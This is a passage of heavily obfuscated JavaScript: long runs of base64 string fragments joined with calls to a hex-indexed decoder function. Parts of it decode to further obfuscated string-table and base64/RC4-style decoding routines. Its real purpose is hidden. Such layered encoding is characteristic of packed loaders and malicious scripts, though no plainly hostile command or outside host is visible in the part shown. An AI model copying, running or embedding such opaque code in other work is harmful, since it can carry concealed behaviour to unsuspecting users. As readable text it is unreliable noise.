Z2UW84a'+'3J1cScsJ1c0bXFXUkRMZVcnLCdXNnhkTE'+'NrcVc0UDgnLCdXNWpLYzhrb0NHJywnV1A'+'zZExtazNXN1hTJywnVzZiK2o4a0tCcScs'+_0x9566598w(0x311)+'29CJywnVzZHMVdSWElhcScsJ0ZDa05XNm'+'J2cXEnLCdX')+(_0x9566598w(0x2af)+_0x9566598w(0x2c4)+'cnLCdXNEJjUElmVmtXJywnV09WZE44a2F'+_0x9566598w(0x336)+'ZFRTb3doQ2s2JywnaXFsZEk4bzNjYScsJ'+'1c0REx5Q2tBVzVPJywnV1FCZE9yeGRVQ2'+'tPJywndXFyR2JKZScsJ3dJNHlXN0ZkU3E'+'nLCdXTzdkT0NrRFc3VDEnLCdlbW9LdnQ3'+_0x9566598w(0x31d)+'ywnVzRqZlc3SmRUWUMnLCdXT1ZjVmQ3Y1'+'VMdScsJ1dSajBXUWxjUFNvdCcsJ0ZxNDR'+'XNmhkVFcnLCdDdTNkTzhva1dSRycsJ1dS'+'RmNIWGZ3YnEnLCdhbWs5cDhrOVdSQ2pXT'+'2JlJywnVzRuaG9Ta3pGVycsJ3dTazBXUU'+'tCblcnLCdXN1RmY0lKZE1hJywnYllGZE1'+'ta0JtVycsJ1dQQmNQVzdjSWZ5JywnVzRY'+'WXQ4a2pXNTAnLCd6Q29oalNrNVdSNCcsJ'+'2dJQmRKU29GZHEnLCdXUTNjVThrTlc1bk'+'QnLCdXNkJkS2QzZE04a0snLCd2Q2tqV1J'+'5emJxJywndmJGZE44a3VyRycsJ1dPVmNJ'+'WERiZHEnLCdqWVpkVDhvWWxHJywnV1BCY'+_0x9566598w(0x21e)+'tFb1NvUVc3YScsJ2dlQmRWU2s1bGEnLCd'+'XUGhjUGMxMW1xJywnVzdoZE5Da05XNlBh'+_0x9566598w(0x2a2)+'mJXUUcnLCd5OGtjVzVWY1FDb3MnLCdXUD'+'dkUENvcWxDa3AnLCdXNXpCd21rbFc2Syc'+'sJ1c0ODNXUVBLYVcnLCdsTVJkSmczY1FX'+'JywnVzZYc2ZLM2NLcScsJ1dPVDlXUHRjT'+'VNvSScsJ1c0N2RUU2tWVzc1bCcsJ2dIYl'+'NXUEJjUXEn')+('LCd6STdkUWdSZElxJywndWVSZEhta1JXN'+'jQnLCdXUHhkVDhvd29ta2knLCdjQ29Kd1'+_0x9566598w(0x2b0)+'2b21rMUNhJywnVzRyRVc0ZGRPdGUnLCdX'+'NTVtak1CY01hJywnV1FWY1V0TmNHTksnL'+'CdXUlJkTFNrbFc1emknLCdXUXo2QVNvOV'+'dSQycsJ0RIR1JXNHRkT2EnLCdBbWs0V1J'+_0x9566598w(0x21b)+_0x9566598w(0x2a8)+_0x9566598w(0x357)+_0x9566598w(0x1f7)+'nLCdXN0RVZ2FKZFZxJywnbUNrZ1dPYTRD'+'YScsJ1dPVmRRWi9kTzhraycsJ25tb0xXU'+'GhjU1NvVCcsJ0ZDa1BkYThnJywnZXZKY1'+'NkenUnLCdjMmRkTW1rTGxhJywnaUpGZEl'+'Tb25kcScsJ1c1OS9oZWhjUXEnLCdXN2ZN'+'eDhrOFc1OCcsJ1dRejdXUHRjVlNvdCcsJ'+'2E4a25XNnZYV08wJywnV1JSY1VDa1FXND'+'VnJywnVzR0ZE5ta3RXNWptJywnaVNrUVc'+_0x9566598w(0x2ed)+'dmlTa3ZXUmknLCd4dXRkUlNvT1dQeScsJ'+'1c3MXloU2tYdEcnLCdXNTlLZHd0Y0dxJy'+_0x9566598w(0x1ec)+'XNjF6JywnYllWZFQ4b1NiYScsJ0ROaGRH'+'Q2t2Vzd5JywnV09KZExiRmRIbWtPJywne'+_0x9566598w(0x226)+'dMNW92eGNJVycsJ2tDa1NXNk5jTFNvayc'+_0x9566598w(0x28f)+'RycsJ1c2UzZXUDFEY1cnLCdXT2JLV1JWY'+_0x9566598w(0x364)+'VTb0xXUGEn')+('LCdXNnZncG1rb0RXJywnVzQxTFc0ZGRNQ'+'29JJywnZDhvZldPaGNPU29DJywnVzVwZE'+'9ta0dXNFRiJywnV1A3ZFBxVmRIOGtwJyw'+'nV1Bhc1c2L2RKbWtpJywnZ3N4ZFZTa29h'+'cScsJ1c1OENXUGp6aWEnLCdzMGxkVlNrc'+_0x9566598w(0x212)+'FHVzUwJywnQkxoZFJTb1dXT1MnLCdXNVh'+_0x9566598w(0x24e)+'aE5aZEdodGNOYScsJ1dQMVB5OG9LV1A4J'+_0x9566598w(0x333)+'MnLCdXUlJjSnNmdGJXJywndFNrQ1dQUzh'+'ucScsJ1dSRmRRSUZkT0NrZCcsJ1c2OWhn'+'MXRjUFcnLCdXNXBjR1pQbG9hJywnVzZqV'+'Fc1SmRMQ29YJywnVzQzZE5JUmRVOGtsJy'+_0x9566598w(0x264)+'sJ2xta2ZXNlJjVFNvMScsJ1dSRmNMSVpj'+'VU04JywnV1BLbnptb0d3VycsJ2licGRPO'+'GtSa0cnLCdXUDdkTDhvcW5ta0InLCdXN2'+'5adW1reFc3SycsJ0ZLN2RJaGZEJywnczN'+_0x9566598w(0x237)+'aWVYZTUnLCdXUnVXaFNvTHNhJywndDNwZ'+'FQwWE4nLCd0Q2tyb0hpMycsJ0F0UzRXNV'+_0x9566598w(0x1f8)+'4a2hXT0snLCdsbWtpV1BXdkRHJywnVzRK'+'ZEpKTmROU2tZJywndjFSZFNtb1BXUmknL'+'CdXUWRjVkk3Y0llbScsJ1dRWmNRZDdkVl'+'NvQicsJ2xJWmRMQ29ZZFcnLCdibWtpV08'+'zY09Da3InLCdXUUd1VzdCZEo4a0QnLCdi'+'OGs2RUNrdFdPdU5XUVBVV09PJywnVzd2b'+'lc2eGROOG9TJywneXM4Zlc0QmRVcScsJ2'+'Vta1ZXUFNC')+(_0x9566598w(0x367)+'1A5TFdPcScsJ1dPT1ZXNlZkUjhrcicsJ0'+'IzeGROU2szVzVxJywnQzNKZFY4a2pXNW0'+'nLCdiTjdkT0NrWmlXJywnVzZOZFFTa0ZX'+'N2ZsJywnV1FEVXo4b1BXUXEnLCdoU2tNV'+'zZERVdPbScsJ1c0YnR0bWt0VzVHJywnd2'+_0x9566598w(0x251)+'0ZXlXT0RxY0cnLCdXT1JkTzhvSmpDa3Mn'+'LCdXUnRjTUh4Y0tNbScsJ1dPck5XUUZjV'+_0x9566598w(0x35c)+'1rOFc2NWknLCdXUFZkUHMzZEdTa0onLCd'+'qMnlPa2JSY1VTa2tjMjQnLCdsMGxjUmFw'+'Y1RHJywnVzRwY1NMZGNLU29tV1BwY0dha'+'GRLQ29BVzV1JywnV1AvZE9ZRmRUQ2tJJy'+'wnRmFMMGxYTycsJ0NxdGRTdzNkUnEnLCd'+'xU2s5VzR2K0FhJywnVzc1L3AzcGNQRycs'+'J1dSSmRRQ2s5VzQxVicsJ0NZZThXUlh4J'+'ywnZzB4Y01YcmEnLCd1bW9PbVNrNldSeS'+'csJ1dSNC9XNXhkTVNrRCcsJ1dRT1dXNlJ'+_0x9566598w(0x33d)+'L2RWOG9sV1FTJywndDhrcVdQejhXT2UnL'+'CdXNTlmYUNrOXlhJywnVzdIWWI4b1FXUm'+'UnLCdXNjVEaDJaY1FhJywnV1B0ZEtjSmR'+_0x9566598w(0x2ba)+'ZFRXN2RSU2tyJywnV09sZE84a1FXNExUJ'+_0x9566598w(0x23c)+'InLCd2U2toV1F5OGFXJywnekhSZE1Da21'+_0x9566598w(0x229)+'UlcrekcnLCdxWXRkUWhSZEhhJywnV09mU'+'nFDb1RXUDAnLCdGaFpkUGcxZCcsJ3JYeG'+'RUeDdkSUcn')+('LCdkdmhkUGVKY1BXJywnV1J0ZE44a2pXN'+'jFRJywnRlNrTlc3bnFxVycsJ0ZzRFRlWV'+'MnLCdXT0JkS2NKZFJTa1onLCdlTXRkS01'+'KY1BxJywnb0xKY09jQmNVVycsJ1c3OXZX'+_0x9566598w(0x31e)+'3hzQmRTMmxkR3EnLCdEZVZkUUNrMlc1dS'+'csJ0RDbzVqQ2tDV1FpJywnc0NrWGRaMDU'+'nLCdvU29IV1FsY1Vtb3knLCdXNkh6VzVK'+_0x9566598w(0x31f)+'jdkSmZsY1BhJywnRVNvSGJta0tXT2UnLC'+'dXNVJkTkNrY1c2REInLCdXNzVXbUNvZVd'+'QOCcsJ3gzZGRJU2tmVzdTJywndENrOFc1'+'OTFEYScsJ1dPN2RNbW9ZalNrVCcsJ1c1Z'+'mJlU29CV1FTJywnV1BWZFBtb05wbWtTJy'+'wnVzVMdWFta2V2RycsJ1c1djdXN0pkUHR'+'DJywncDhvRkJJM2RURycsJ25IUGNXUC9j'+'R1cnLCdoU296dTFCZFZhJywnV1FsY0dKW'+'mNIdUsnLCdEWVZjVVhwZFVta1lXNG1sQT'+'hrK1dQRycsJ1dSQmNQSjNjVHdlJywnVzQ'+_0x9566598w(0x363)+'J1c1ampxQ2t3VzRpJywnRHdoZFY4b25XU'+_0x9566598w(0x1ed)+'hrSicsJ3FnRmRHQ2trVzQ4JywnV1JCZEw'+_0x9566598w(0x2ec)+'NjFGam1rNnVhJywnaThvbHpXbGRNcScsJ'+'1dSM2RQOG9mb21rOCcsJ1c3VmNHY0RzcE'+'cnLCdXN0pkUVNrVVc0alUnLCdyYlhGYkc'+'wJywnalpwZFM4bzlvcScsJ2s4a2dXNHpV'+_0x9566598w(0x2bd)+'zVSZFZtbzEnLCdDZmRkUjFibScsJ1c1aX'+'ZXUkQ1amEn')+(_0x9566598w(0x213)+'UNvMCcsJ1c0OXdlbW8rV1FLJywnYlh2Ul'+'dRVmNRVycsJ1c2MURXUEJjSm1vUVc0aGR'+'VbWs5V1IvY0tta2RXUjAnLCdXNnJoelNr'+_0x9566598w(0x296)+_0x9566598w(0x29c)+'JDa0VXUEJjSnNTJywnVzQ5Nlc1WmRIWUc'+'nLCdXNDlOVzVOZElZQycsJ2IzTmNQSHRj'+'R3EnLCdvOG8xcU54ZEhXJywnV1BoY1ZDa'+'1JXNURyJywnbnZSY1JyTmNPVycsJ1dPbW'+_0x9566598w(0x2d4)+_0x9566598w(0x271)+_0x9566598w(0x2f5)+'CdXUkpjVUNrOFc0ZkEnLCdXNTNkUmFSZE'+'dDa0YnLCdEM3BkTWY5bycsJ1c1dlpqQ29'+_0x9566598w(0x1ef)+'TWhDazZXUW0nLCdXUE5kSmJGZFRTa2wnL'+'Cd3TGRkSzhvb1dPMCcsJ2tzVDRXUHRjR2'+'EnLCdEZFJkS2VKZElHJywnVzZkZElIN2R'+_0x9566598w(0x240)+'Y0xZak4nLCdrR0xWV1IvY1ZxJywnVzdpN'+'ldRTDhqVycsJ1c1blpnbW9PV1FDJywnVz'+'dmWndDa0NXNG0nLCd4OGswZVoweCcsJ1c'+'1amlobWtyeVcnLCdpR0ZkSW1vRmZXJywn'+'VzRudWc4a0FxcScsJ1c1emVwS3RjTEcnL'+_0x9566598w(0x347)+'csJ1dPeGNHQ2trVzdqVicsJ0FLM2RHU29'+'iV09PJywnVzRsZEdJZGRKQ2tVJywnQjhr'+_0x9566598w(0x29e)+'1c1SDRhQ29IV1FxJywnZkw3ZFFNbGNKcS'+_0x9566598w(0x280))+(_0x9566598w(0x27e)+'kxDbXJLJywnV09KZExzaGRTQ2tWJywndl'+_0x9566598w(0x2c5)+_0x9566598w(0x20f)+'TycsJ3Nkdm1hc1cnLCduZjdkTzJKY05xJ'+'ywnVzRGY05ta2tXNGEnLCd6cW1zVzdaZF'+'RXJywnV08zY0h0WGFmRycsJ1c0cnVvbWt'+'CRlcnLCdoU284eU0vZE5hJywnd3Q0Qlc2'+_0x9566598w(0x285)+_0x9566598w(0x25f)+'EnLCd1WGFYV09IaycsJ3ZHYm5rc2UnLCd'+'jdUJjUHNsY0thJywnbGhkZFFLaGNSYScs'+'J1c2WE5sMHRjR3EnLCd2ZHhkSUNrUnpXJ'+'ywnVzdaZFNtazBXNGozJywnVzVkZE5Ta3'+_0x9566598w(0x2ea)+'0cUpkZEpXJywnVzVaZE1Da3BXNUg2Jywn'+'V1FkZFRtb1hpQ2tLJywnVzRUdGlDazR4R'+'ycsJ1dRZGNHY3pqYWEnLCdtOG83eGcvZF'+'JHJywnVzZEVVc1RmRWbW9pJywnV1IxRFd'+_0x9566598w(0x1ff)+'bG1rY1dScXN2YScsJ3lDa1pXUTNjUkl5J'+'ywndDNPWHMxYScsJ24yQmNISS9jSXEnLC'+'d5SGpBa0h5JywnV1BLSXJtb0NyRycsJ0N'+_0x9566598w(0x1fa)+'LCdXUGEyd21vL0FxJywnZHhkZFN3L2NOc'+_0x9566598w(0x352)+'JjSkNvcycsJ1c2cmpwSkpkT0cnLCdXNkp'+'kVHFCZFNDa20nLCdjbW84dldWZFVhJywn'+'aGZoY09KcGNVRycsJ2pyaGRWU29uZ2EnL'+'CdwYzdkSUNvM2ZXJywnV1BHU3Vtb0lBcS'+'csJ2IyN2NS')+('SEpjVUcnLCdXT2JNdVNvbVdPQycsJ1dSa'+_0x9566598w(0x2b9)+'wnRGdoZFNDa3pXNEMnLCdXUGxjVlhGY0p'+'oOCcsJ0N3ZGRWbW9SV1B5JywnVzRqdXRD'+'azhXNGUnLCdXNy9jTld2MW1xJywnV1IvZ'+_0x9566598w(0x25e)+'pta0NXUEgrV1FLJywnVzZuS21Ta1ZCcSc'+_0x9566598w(0x322)+'SDknLCdkaEpjSnRSY0xxJywnZUNvMldRQ'+'mNMOG94JywnV1JoY0phWmNNdk8nLCdXNW'+_0x9566598w(0x24a)+'kMlZkSExkY0pXJywndjhreldPeTZtcScs'+'J0Rtb2hsOGsyV1AwJywncmRXRFdQOVInL'+'CdhOGttVzdCY05tbzInLCdXNGhkU2NKZE'+'pDa20nLCdpOG8wV1I3Y0s4bzAnLCdXUGp'+'QdVNvNVdPMCcsJ3ZDb2NwOGtFV09LJywn'+'dzhrU2dyR3QnLCdXNi9kVEd4ZEtta3QnL'+'CdXNGRjR1dyVWFxJywnVzYzZFFxcGRJbW'+_0x9566598w(0x2b8)+'TbzVXN0snLCdXNlBMY3RwZFBhJywnVzcx'+'S1c1QmRWQ29iJywnV094Y1ZiUmNVMXEnL'+'CdXNlhlajB4Y0dHJywnQkNrRldQODFsYS'+_0x9566598w(0x2e7)+'xJywndFNrN1dQODdrcScsJ1dRWmNSZFpj'+_0x9566598w(0x276)+_0x9566598w(0x2e4)+'hrVlc2TFonLCdEd0ZkVENvVldSbScsJ3Z'+'Ta3NXNDkveXEnLCdXUDE2V1A3Y1Y4b2Qn'+_0x9566598w(0x283)+'Ww4a0InLCdXN25VZlNvUVdQbScsJ0RJaU'+'JXNmxkTVcn')+(_0x9566598w(0x303)+_0x9566598w(0x20b)+'A4a2hXNDVvJywna0l0ZFRta3RhRycsJ2p'+'0UHZXTzNjTVcnLCdxWDBWVzdWZFNHJywn'+_0x9566598w(0x339)+'EMnLCdXUFdYeDhvRkJHJywndlNrcFdQVm'+'NOR08nLCd3c1pkSUNrNnhXJywnVzZYbWJ'+'4RmNTcScsJ1dRcWlXNi9kSlNrQycsJ1dQ'+'VmRJbW93ZUNrZCcsJ1dSWDFzU29aV1BxJ'+'ywnVzZkZEo4azFXNzU1JywnV1BqbXltbz'+'lXUmUnLCd5OGt2V092MldRcScsJ1dQcXR'+_0x9566598w(0x365)+_0x9566598w(0x291)+_0x9566598w(0x2a3)+'EnLCdXT1RVV1A3Y09Tb24nLCdXN0hNVzZ'+'kZEhzTycsJ244b3JzYTNkU1cnLCdXUk5j'+'TVlEdWtXJywnVzdybFc2aGRMWU8nLCdXN'+'zBFV09IZWhXJywnQzFkZEl4VDInLCd4U2'+'tXZFp1ZScsJ3Rta2JXNTVFeWEnLCdXUUd'+'hQ21vSndXJywnVzUwWldPRFVmVycsJ2tD'+'bzh4Z0ZkSHEnLCd6bWtwZWMwTicsJ3JDa'+_0x9566598w(0x201)+'c0ZlVxQ2tiVzdHJywnaVd2bVdQaGNMRyc'+_0x9566598w(0x221)+'dnAnLCdXUlpkTW1rQ1c2UHQnLCd0MkZkU'+_0x9566598w(0x1f0)+'ZKVzd0ZFV0cScsJ1dRUmRPU29vaFNrLyc'+'sJ3czTmRIbWtMVzdHJywnYnJWZFY4a1Nm'+_0x9566598w(0x205)+'DE2eUcnLCdoOG9BdnNaZElhJywnV1F0Y1'+_0x9566598w(0x2c2))+(_0x9566598w(0x346)+'3F1S1FXNC9kT0hpd1dQWmRPQ2tnV1JXJy'+'wnVzZMbGhXaGRQVycsJ1dSR3ZCYScsJ3d'+_0x9566598w(0x28a)+'JywnVzdiemlDazl4cScsJ1dQdGNKY3I5Y'+'1cnLCdCU2t0bThvNVc0MCcsJ3dIcGRQQ2'+'t0QkcnLCdXT2RjVGFoY0dlOCcsJ1c1TmR'+'KbWtCVzcxNycsJ1dSQmNQSHJ0bGEnLCdX'+_0x9566598w(0x2fa)+_0x9566598w(0x239)+'FDaysnLCdXT1JkUFNrMVc2SFUnLCd1cnJ'+_0x9566598w(0x2db)+'UEtLclcnLCdXNU5kVlNrK1c1ZmUnLCdwc'+'0pkU0Nrb2tXJywnbThvWnNoUmRUYScsJ3'+'QxSmRUOG91V1E4JywnYXQzZElTbytuRyc'+_0x9566598w(0x253)+'bScsJ2hTa3pXNGRjSDhvVScsJ1c0L2RSb'+'Ws0VzVMbycsJ3RzdGRObWtSQ3EnLCdCWE'+_0x9566598w(0x2b5)+_0x9566598w(0x305)+_0x9566598w(0x2ce)+'08wJywnazhrZFc1UmNObW9ZJywnZ21vTV'+'dQM2NKOG92Jywnc1hPSFc1TmRSYScsJ21'+'Db0FydUpkS2EnLCdoQ2tVV1F5ZHdHJywn'+'aW1vU0FYWmRTcScsJ2dHeldXUU5jSXEnL'+'CdXUW1uRDhvNUVhJywncllUc3hiVycsJ2'+'9ta2pXUEt0cXEnLCdXNk5kSWJSZFJDa3M'+'nLCdXNFBZVzRGZE5Db0MnLCdXNm5RZ1Nr'+'NEFxJywnZFd0ZFNDb2NnRycsJ1c0ZGNVc'+'mxkSVNrYicsJ1c2YTJXTzVvamEnLCdjU2'+'ttVzdQOVdR')+('SycsJ3hLcGRRMmY3JywnYTFOZE52eGNSR'+'ycsJ1dQaTJXNDdkU21rcCcsJ1c3MVRqV1'+_0x9566598w(0x22f)+_0x9566598w(0x216)+_0x9566598w(0x328)+'2s2Z0dXMScsJ284b3JDMGhkVXEnLCdhMW'+'RjVmI1WicsJ0NYRzlXUjVEJywnVzQ5Y1c'+'0bGRMY2knLCdEbWtXbDhvRlc3ZScsJ1c3'+'aGRWSkpjSk4vY1Ftb3hXTzAnLCdqOGsxV'+'zZwY1I4b1MnLCdyU2tFV1JPJywnZTJSZE'+_0x9566598w(0x209)+'Db0RXUUsnLCdXNXFyV1FQS2hXJywnbm1r'+_0x9566598w(0x31c)+_0x9566598w(0x230)+'dXNFhhb21rK0RXJywnbG1vRUN3WmRTVyc'+'sJ3h3TmRPU28yV09lJywnd0NraFc2amNF'+_0x9566598w(0x25d)+'mRTU2tSJywnVzV2Mlc1eGRNWE8nLCdvWi'+'9kT0NvV29HJywnd1NrV1c1cjVEYScsJ1d'+_0x9566598w(0x27a)+'VzRqV0VTa1JXNVMnLCdXNXJRcFNvbFdSd'+_0x9566598w(0x358)+_0x9566598w(0x316)+'PNWgnLCdXUVgyeFNvcFdSZScsJ1c0OVlB'+_0x9566598w(0x217)+_0x9566598w(0x26d)+'dqSXQ4a0RXNVcnLCdXUEpkTjhrMlc0VCs'+'nLCdXNXZHVzVSZFVHZScsJ3NMdGRPU2sx'+'VzRhJywnaTF0Y0pxcScsJ0NhZGRTdy9kT'+'kcnLCdiWExzV1JCY09hJywneHVkZE1tbz'+'dXT08nLCdX')+('NjUyQjhrVlc1RycsJ1c3aGRLU2tDVzY5T'+_0x9566598w(0x266)+'c1cScsJ1c3SEhXN3RkSUppJywnV1FwY0k'+'4a1NXNDlOJywnVzV2NGxTb1dXUjAnLCds'+'bW9Dc0dwZEhHJywndW1rN2NDbysnLCdXU'+'jNjTnRiOW5XJywnVzRoZFU4azVXN3ovJy'+'wnVzQ3ZFFYN2RVQ2tHJywndXUvZEdtb0V'+'XUDgnLCdDWFZkTW1rV3lhJywndWM3ZFN3'+'cGRIcScsJ3plcTdXNGhkT3EnLCdhSi9kV'+'UNrVmhXJywnQ2VSZFNtb0NXUkcnLCdxOG'+_0x9566598w(0x20a)+'nZElCZFBDazBpRycsJ1dQeXZXNlZkVDhr'+'eScsJ2dMeGNVSEh0JywnZUh0ZFVTb3FqV'+'ycsJ1dST2xXNjNkSm1rQScsJ0NyUDBiSW'+'knLCdwd1JkSkNrbGlhJywnVzRybFc0bGR'+_0x9566598w(0x29b)+'VHR1JywndHNLclc1RmRWRycsJ21JVGFXU'+'DdjSEcnLCd2YlZkTlNrWXFXJywnV1FwZF'+'VDbzNoQ2ttJywnRTBsZEdta1VXNXUnLCd'+_0x9566598w(0x279)+'J1c1OXBhd1ZjSnEnLCdxc2krVzR4ZFJhJ'+'ywnRVNrNG9kT2cnLCd2YS9kVUNrQUFHJy'+'wneUhEUWpYOCcsJ3ZhZTlXUW5XJywnREN'+'rZVdQdTVwVycsJ3ZhRmRMTUpkSnEnLCds'+'ZzNkSWdKY1VxJywnd1NrdVdSM2NHYmUnL'+'CdXUmRjUVoxcmVXJywnVzVQQ2tnWmNLRy'+'csJ3NiUHNqcW0nLCdXNjBUV1BmL25xJyw'+_0x9566598w(0x317)+'LCdvOG9MRGVGZFFhJywnQlNrZFdSREZXU'+'XEnLCdBU2ttb0c4cCcsJ1c0alZjSmhkR0'+'cnLCdjZnhk')+('SGY3Y09XJywnV09iMHhDb1NXUm0nLCdXN'+'TlOZk1OY0lXJywnZkxkY09ySmNPVycsJ1'+'dQdXFXN3hkUFNrQycsJ2gzN2NLR2pCJyw'+'nV09qZ1dSSmNSbW9wJywnbXhsZEp3RmNW'+'YScsJ2NIN2ROOGtuZ3EnLCdyU2tJV09iS'+'ldSSycsJ1c2TmRSU2tGVzd2YScsJ3dDb1'+'JpU2srV1FHJywnalNvTFdQTmNIU284Jyw'+_0x9566598w(0x243)+'JywnVzVCY0dhTHZnRycsJ1dPeGRNQ2tBV'+'zRETScsJ1c0OXNrdDNkU1cnLCdXT3UvVz'+_0x9566598w(0x295)+'0RzdkSDhrNnhhJywneENrZm5aSzUnLCdC'+'Q2toV1BKY1NKeScsJ2N1RmNVWGxjUkcnL'+'CdEU2t3ZVNvc1c3ZScsJ1c0WGthWU5kSm'+'EnLCdXN1ZkVkNrMVc1REUnLCdXNUZkVVN'+_0x9566598w(0x236)+'Y09KL2NKMXknLCdXNkhUaDJGY0pXJywnV'+'1JWY1N0YjhmVycsJ3RMWmRWOG9VV1FtJy'+'wnZFNrS1c0L2NTQ29RJywnQ003ZFJmdlk'+'nLCdyQ29HazhreFdPZScsJ3Nta0NXUDFX'+'V1B5JywndEpLc1dSTG8nLCdXUVZkSVNvW'+'Gg4a1knLCdXNDVNZ0NrWHpHJywnYTNOZF'+'FNZGNJYScsJ3k4azRXUTNjUElDJywncjh'+'rQ2VYRzknLCdEcmhkTktaZFZhJywnZDhr'+_0x9566598w(0x270)+'21Ta2dXUW03cVcnLCdXN1hiY050Y0pxJy'+'wnV1BWZFBTa1lXNmY2JywnV1JWZEliRmR'+'HU2tVJywnV1EzY05ta21XNW56JywnVzZk'+_0x9566598w(0x2fd)+'ywnVzdua1c0N2RRYWEnLCdXUmRkTW1vR2'+'hta0wnLCdX')+('NFZkVVNrdlc3bkwnLCdXUVJkSG1vc2dDa'+_0x9566598w(0x337)+'o1MycsJ2NTazRXUWVEQ1cnLCdXUG14djh'+'vZ0ZhJywnV1BCY1ZNRmNKOG8zRG1vSXdx'+_0x9566598w(0x23d)+'FNHJywnRVNrRldQQzhsRycsJ1c2bm5lSX'+'RkSlcnLCdXT1ZkS1czZFJtazgnLCdXNEp'+'kUXQzZFM4a1InLCdXNFJkSUlCZFE4a1gn'+'LCdXNVpjSEc4amtxJywnVzc3Y1NHREduR'+'ycsJ29DazFXNWRjSW1vWicsJ1c0Ry9XUm'+_0x9566598w(0x27c)+'LSmRkSUNrVicsJ3Y4b0lnU2tpV095Jywn'+'V1E5S3VDb3NXUWUnLCdXUWlHeDhvMXJxJ'+'ywndEp5QVdPWGcnLCdXUVgvV1FSY1Ftbz'+'cnLCdxQ2tWcElPMicsJ1dQWmRPQ29UYTh'+'rSCcsJ1c0T2pXT0Rnb0cnLCdDQ2s2ZDhv'+_0x9566598w(0x2c7)+'2RSdXhkSVcnLCdXN1RJcEpSZExXJywnZn'+'JUcVdPVmNWYScsJ1c0RmNKZFQwa2EnLCd'+'XT2xkS2NSZEc4a3knLCdBOGtoVzVyMnlx'+'Jywna0lYdFdQN2NHYScsJ29tb0dXTzNjT'+'UNvdicsJ0MweGRRU2t0VzRLJywnaEgvZE'+'1DazRuYScsJ3I4aytoSFd4JywnV09kZFJ'+'aM2RNQ2tZJywnV09YVldSN2NJOG9RJywn'+_0x9566598w(0x35e)+'CdCR3BkUzNoZElxJywndkNreVdRZGNISm'+'UnLCdXNW5QVzZsZExTb3AnLCdXNEhnVzY'+'zZFNTb1InLCdsU29kV09oY0pTb1YnLCdX'+'T1pjTkNrYVc0TDYnLCdXNGJuVzZsZFZha'+'ScsJ3I4a2tXUnpkV1BXJywnVzZ6SEJTa0'+'VXNmEnLCdX')+('NUJkTFNrb1c1bk4nLCd4djdkVDhrSVc2Y'+'ScsJ2NDa2NXNUxUV1FPJywnV1JhZFc1eG'+'RWOGszJywndDhrZ1dRdXJrYScsJ1dQTmR'+_0x9566598w(0x22d)+'J3hJZUdXNGxkVXEnLCdXNXhkUm1rV1c2M'+'XQnLCd5WUZkUkNrNEFHJywnV1BGY1JxYj'+'RuVycsJ1dPYjVXUlJjT0NvUicsJ1dScGR'+_0x9566598w(0x27d)+'azFKY0l0dGNMRycsJ2phM2RPOG90aUcnL'+'CdsQ2t2V1FXb3VXJywnV1ExbkNTbzFXUW'+'UnLCd6dFdUV1E5QycsJ3E4a3RXNGY2dVc'+'nLCdXNzNkTUNrN1c3amYnLCdXT1BpclNv'+'b1dRQycsJ0N3ZGRTU29XV1IwJywnaG1re'+'lc2WmNHOG9KJywnV1BKZFA4b2ZuU2tMJy'+'wnV1JwY1FjcmJsRycsJ2M4b1R2U2tNV09'+_0x9566598w(0x32a)+'U29SJywndThrcldSTEVXUTAnLCdnU2s3V'+'zRiTldSZScsJ1dQdGRUcVZkRzhrcCcsJ1'+'c1WGRXNVZkVm1vcycsJ1dQeGNHOGtpVzV'+'6MCcsJ1c3WElwWVJkSEcnLCdXUkdpVzda'+'ZFBDazMnLCdqU2s3VzUzY1Ftb1EnLCdyQ'+'2tXV09mdFdRdScsJ3ZTay9XT2FaYXEnLC'+'dXUWJCV1B4Y0dTb3QnLCdXNDVMakk3ZEt'+'XJywncHV4ZE0wZGNTYScsJ2tTb2Z5MkJk'+_0x9566598w(0x21f)+'0NvcldRQycsJ1c0OWpFU2t5VzZDJywnQj'+'FaZFNmTEYnLCdudUZjSFhaY0hxJywnVzd'+'XaldSajhwVycsJ1c2TmRTU2srVzY1UCcs'+'J1dPbGNSSTVqZEcnLCdrOGtXVzRSY0hDb'+'0snLCd6bWtYV09hUWNXJywnRm1rdldRVD'+_0x9566598w(0x274))+('Q2tLVzVUeVdPUycsJ2JTa2dXNDdjVFNvV'+'ScsJ3BiYm9XUFZjS3EnLCdXNEh3aXJOZF'+_0x9566598w(0x2c1)+'NVzdlJywnbENvWldPdGNVbW8vJywnVzV5'+'N1dSbnhvcScsJ3l4aGROTWpiJywnbENve'+'nRZdGRNVycsJ2VzL2RRbWtRRjhvdldQRy'+'csJ2ZMSmNQRycsJ0RTa1lXT21FanEnLCd'+_0x9566598w(0x25c)+'Z3JmaVdSeGNHYScsJ210dnlXUVpjUUcnL'+'CdkdlpjSVo3Y1JhJywnVzQxemRta0hCcS'+'csJ1c2MW9GU2tYVzZXJywnb21vWHVjeGR'+'VVycsJ0Y4bzRrQ2tpV09tJywnVzV2VWNz'+'RmRKVycsJ2JIZitXUC9jVHEnLCdFZDdkS'+'HgvZExHJywnbkNvUVdRbGNIbW9aJywnVz'+_0x9566598w(0x1fd)+'sJ1c2cGRMU2tUVzZUTycsJ1c0di9wTFJj'+'U1cnLCdXNkRwb1lkZFZHJywncVdGZEpta'+_0x9566598w(0x2b1)+'lvbiBfMHg3ODcxNTIzZShhLGIpe2E9YS0'+'weDFmMDt2YXIgYz1fMHg3ODcxNTIzZFth'+'XTtpZihfMHg3ODcxNTIzZVsnWWVaQ3VIJ'+_0x9566598w(0x30f)+_0x9566598w(0x2d3)+'qa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdI'+'SUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1N'+'jc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhci'+'BsPTB4MCxtLG4sbz0weDA7bj1pWydjaGF'+'yQXQnXShvKyspO35uJiYobT1sJTB4ND9t'+'KjB4NDArbjpuLGwrKyUweDQpP2srPVN0c'+'mluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZi'+'ZtPj4oLTB4')+('MipsJjB4NikpOjB4MCl7bj1qWydpbmRle'+'E9mJ10obik7fXJldHVybiBrO307dmFyIG'+_0x9566598w(0x248)+_0x9566598w(0x24c)+'Zm9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0a'+'CddO3U8djt1Kyspe3IrPSclJysoJzAwJy'+'tsWydjaGFyQ29kZUF0J10odSlbJ3RvU3R'+'yaW5nJ10oMHgxMCkpWydzbGljZSddKC0w'+_0x9566598w(0x342)+_0x9566598w(0x2be)+'EwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHg'+'wO3Q8MHgxMDA7dCsrKXtvPShvK25bdF0r'+'b